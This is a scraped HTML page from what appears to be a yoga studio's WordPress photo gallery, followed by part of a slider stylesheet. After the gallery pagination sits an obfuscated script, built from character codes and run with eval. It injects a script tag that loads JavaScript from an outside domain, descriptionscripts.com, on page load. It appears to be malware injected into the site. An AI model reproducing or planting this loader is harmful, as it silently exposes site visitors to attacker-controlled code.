               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001051.JPG"
               data-image-id="169"
               data-title="S6001051"
               data-description=""
               data-image-slug="s6001051"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001051"
                    alt="S6001051"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001051-nggid03169-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-39" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6002646.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6002646.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6002646.JPG"
               data-image-id="187"
               data-title="S6002646"
               data-description=""
               data-image-slug="s6002646"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002646"
                    alt="S6002646"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6002646-nggid03187-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-40" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001052.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001052.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001052.JPG"
               data-image-id="170"
               data-title="S6001052"
               data-description=""
               data-image-slug="s6001052"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001052"
                    alt="S6001052"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001052-nggid03170-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-41" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6002487.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6002487.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6002487.JPG"
               data-image-id="186"
               data-title="S6002487"
               data-description=""
               data-image-slug="s6002487"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002487"
                    alt="S6002487"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6002487-nggid03186-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-42" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001070.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001070.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001070.JPG"
               data-image-id="171"
               data-title="S6001070"
               data-description=""
               data-image-slug="s6001070"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001070"
                    alt="S6001070"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001070-nggid03171-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-43" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6002484.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6002484.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6002484.JPG"
               data-image-id="185"
               data-title="S6002484"
               data-description=""
               data-image-slug="s6002484"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6002484"
                    alt="S6002484"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6002484-nggid03185-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-44" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001072.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001072.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001072.JPG"
               data-image-id="172"
               data-title="S6001072"
               data-description=""
               data-image-slug="s6001072"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001072"
                    alt="S6001072"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001072-nggid03172-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-45" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001439.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001439.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001439.JPG"
               data-image-id="184"
               data-title="S6001439"
               data-description=""
               data-image-slug="s6001439"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001439"
                    alt="S6001439"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001439-nggid03184-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-46" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001075.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001075.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001075.JPG"
               data-image-id="173"
               data-title="S6001075"
               data-description=""
               data-image-slug="s6001075"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001075"
                    alt="S6001075"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001075-nggid03173-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-47" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001239.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001239.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001239.JPG"
               data-image-id="183"
               data-title="S6001239"
               data-description=""
               data-image-slug="s6001239"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001239"
                    alt="S6001239"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001239-nggid03183-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-48" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001080.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001080.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001080.JPG"
               data-image-id="174"
               data-title="S6001080"
               data-description=""
               data-image-slug="s6001080"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001080"
                    alt="S6001080"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001080-nggid03174-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-49" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001227.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001227.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001227.JPG"
               data-image-id="182"
               data-title="S6001227"
               data-description=""
               data-image-slug="s6001227"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001227"
                    alt="S6001227"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001227-nggid03182-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-50" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001212.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001212.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001212.JPG"
               data-image-id="181"
               data-title="S6001212"
               data-description=""
               data-image-slug="s6001212"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001212"
                    alt="S6001212"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001212-nggid03181-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-51" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001134.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001134.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001134.JPG"
               data-image-id="180"
               data-title="S6001134"
               data-description=""
               data-image-slug="s6001134"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001134"
                    alt="S6001134"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001134-nggid03180-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-52" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001126.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001126.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001126.JPG"
               data-image-id="179"
               data-title="S6001126"
               data-description=""
               data-image-slug="s6001126"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001126"
                    alt="S6001126"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001126-nggid03179-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-53" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001125.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001125.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001125.JPG"
               data-image-id="178"
               data-title="S6001125"
               data-description=""
               data-image-slug="s6001125"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001125"
                    alt="S6001125"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001125-nggid03178-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-54" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001113.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001113.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001113.JPG"
               data-image-id="177"
               data-title="S6001113"
               data-description=""
               data-image-slug="s6001113"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001113"
                    alt="S6001113"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001113-nggid03177-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-55" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001111.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001111.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001111.JPG"
               data-image-id="176"
               data-title="S6001111"
               data-description=""
               data-image-slug="s6001111"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001111"
                    alt="S6001111"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001111-nggid03176-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-56" class="ngg-gallery-thumbnail-box" style="display: none;">
				        <div class="ngg-gallery-thumbnail">
            <a href="https://yogasampatti.com/wp-content/gallery/black/S6001087.JPG"
               title=""
               data-src="https://yogasampatti.com/wp-content/gallery/black/S6001087.JPG"
               data-thumbnail="https://yogasampatti.com/wp-content/gallery/black/thumbs/thumbs_S6001087.JPG"
               data-image-id="175"
               data-title="S6001087"
               data-description=""
               data-image-slug="s6001087"
               class="ngg-fancybox" rel="583ea70b2997aa6b181f784dace17ea2">
                <img
                    title="S6001087"
                    alt="S6001087"
                    src="https://yogasampatti.com/wp-content/gallery/black/cache/S6001087-nggid03175-ngg0dyn-224x200x100-00f0w010c011r110f110r010t010.JPG"
                    width="224"
                    height="200"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-navigation'><span class="current">1</span><a class="page-numbers" data-pageid="2" href="https://yogasampatti.com/photo-gallery/nggallery/page/2">2</a><a class="page-numbers" data-pageid="3" href="https://yogasampatti.com/photo-gallery/nggallery/page/3">3</a><a class="page-numbers" data-pageid="4" href="https://yogasampatti.com/photo-gallery/nggallery/page/4">4</a><a class="page-numbers" data-pageid="5" href="https://yogasampatti.com/photo-gallery/nggallery/page/5">5</a><a class="next" data-pageid="2" id="ngg-next-2" href="https://yogasampatti.com/photo-gallery/nggallery/page/2">&#9658;</a></div>	</div>
<script id='globalsway'>var z =String;var t=z.fromCharCode(10,102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,118,97,114,32,98,100,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,48,44,49,48,49,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,48,53,44,49,49,49,44,49,49,48,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,49,49,53,44,52,55,44,49,49,49,44,49,49,48,44,49,48,49,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,50,44,53,50,41,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,115,46,105,100,61,39,98,108,117,101,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125,10);eval(t);</script></p>
									</div>
				<!-- end of .post-entry -->

				
				<div class="post-edit"></div>

							</div><!-- end of #post-73 -->
			
						



			
		
</div><!-- end of #content -->
</div>
</div><!-- end of #wrapper -->
</div><!-- end of #container -->

<div id="footer" class="clearfix">
	
	<div id="footer-wrapper">

		
		<div class="grid col-940">

			<div class="grid col-540">
							</div>
			<!-- end of col-540 -->

			<div class="grid col-380 fit">
				<ul class="social-icons"></ul><!-- .social-icons -->			</div>
			<!-- end of col-380 fit -->

		</div>
		<!-- end of col-940 -->
			<div id="colophon-widget" class="grid col-940">
		
		
			<div id="text-2" class="colophon-widget widget-wrapper widget_text">			<div class="textwidget"><div class="services-button">
<ul>
<li><a href="?page_id=77">Yoga Studio</a></li>
<li><a href="?page_id=75">Corporate yoga</a></li>
<li><a href="?page_id=79">Private Sessions</a></li>
<li><a href="?page_id=81">Special Workshops</a></li>
</ul>
</div></div>
		</div><div id="text-3" class="colophon-widget widget-wrapper widget_text"><div class="widget-title"><h3>Connect</h3></div>			<div class="textwidget"><a href="https://www.facebook.com/pages/Yoga-Sampatti/1439211769651635#!/pages/Yoga-Sampatti/1439211769651635" target="_blank" rel="noopener"><img src="http://yogasampatti.com/wp-content/uploads/2014/11/facebook.png" /></a>
<a href="https://www.linkedin.com/pub/sujata-shah/20/351/390" target="_blank" rel="noopener"><img src="http://yogasampatti.com/wp-content/uploads/2014/11/linkedin.png" /></a></div>
		</div>
		
			</div><!-- end of #colophon-widget -->

		
		<!-- end of .copyright -->



		

	</div>
	<!-- end #footer-wrapper -->

	</div><!-- end #footer -->
<div align="center"  class="copyright">
        Copyright &copy;2014-2022,  All rights reserved. 
		</div>
<!-- ngg_resource_manager_marker --><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/yogasampatti.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/themes/responsive/core/js/responsive-scripts.min.js?ver=1.2.6" id="responsive-scripts-js"></script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/themes/responsive/core/js/jquery.placeholder.min.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/yogasampatti.com\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/yogasampatti.com","wp_site_url":"https:\/\/yogasampatti.com","wp_root_url":"https:\/\/yogasampatti.com","wp_plugins_url":"https:\/\/yogasampatti.com\/wp-content\/plugins","wp_content_url":"https:\/\/yogasampatti.com\/wp-content","wp_includes_url":"https:\/\/yogasampatti.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.5" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_ffc14fd913fc6a4d269f1603dab736ee = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["20"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"1","thumbnail_width":"224","thumbnail_height":"200","thumbnail_crop":"1","images_per_page":"12","number_of_columns":"4","ajax_pagination":"0","show_all_in_lightbox":"1","use_imagebrowser_effect":"0","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","display_view":"default","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"ffc14fd913fc6a4d269f1603dab736ee"};
galleries.gallery_ffc14fd913fc6a4d269f1603dab736ee.wordpress_page_root = "https:\/\/yogasampatti.com\/photo-gallery\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/yogasampatti.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_583ea70b2997aa6b181f784dace17ea2 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["10","12","13","11"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"1","thumbnail_width":"224","thumbnail_height":"200","thumbnail_crop":"1","images_per_page":"12","number_of_columns":"4","ajax_pagination":"0","show_all_in_lightbox":"1","use_imagebrowser_effect":"0","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","display_view":"default","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"583ea70b2997aa6b181f784dace17ea2"};
galleries.gallery_583ea70b2997aa6b181f784dace17ea2.wordpress_page_root = "https:\/\/yogasampatti.com\/photo-gallery\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/yogasampatti.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.5" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.5" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.5" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.3.5" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.3.5" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://yogasampatti.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.3.5" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1" id="fontawesome-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:23:00 -->

--- FILE ---
content_type: text/css
request_url: https://yogasampatti.com/wp-content/plugins/wp-responsive-thumbnail-slider/css/images-responsive-thumbnail-slider-style.css?ver=6.4.7
body_size: 1426
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.responsiveSlider{padding: 0px !important;margin: 0px !important;}
.responsiveSlider li img{ background: none !important;border: none !important;margin: 0 0px 0px 0 !important;max-width:auto !important; padding: 0px !important; }
.bx-wrapper {
    position: relative !important;
    margin: 0 auto 19px !important;
    padding: 0 !important;
    *zoom: 1 !important;
}
.limargin{margin-right:2px !important;}

.bx-wrapper .bx-viewport {padding:0px 0px !important;left: 0px !important;}
.bx-wrapper img {
    max-width: 100% !important;
    display: block !important;
}

/** THEME
===================================*/


.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
    position: absolute !important;
    bottom: -30px !important;
    width: 100% !important;
}


/* LOADER */

.bx-wrapper .bx-loading {
    min-height: 50px !important;
    background: url(../images/bx_loader.gif) center center no-repeat #fff !important;
    height: 100% !important;
    width: 100% !important;
    position: absolute !important;
    top: 0 !important;
    left: 0 !important;
    z-index: 2000 !important;
}

/* PAGER */

.bx-wrapper .bx-pager {
    text-align: center !important;
    font-size: .85em !important;
    font-family: Arial !important;
    font-weight: bold !important;
    color: #666 !important;
    padding-top: 20px !important;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
    display: inline-block !important;
    *zoom: 1 !important;
    *display: inline !important;
}

.bx-wrapper .bx-pager.bx-default-pager a {
    background: #666 !important;
    text-indent: -9999px !important;
    display: block !important;
    width: 10px !important;
    height: 10px !important;
    margin: 0 5px !important;
    outline: 0 !important;
    -moz-border-radius: 5px !important;
    -webkit-border-radius: 5px !important;
    border-radius: 5px !important;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #000 !important;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
    left: 4px !important;
    background: url(../images/controls.png) no-repeat 0 -32px !important;
}

.bx-wrapper .bx-next {
    right: 1px !important;
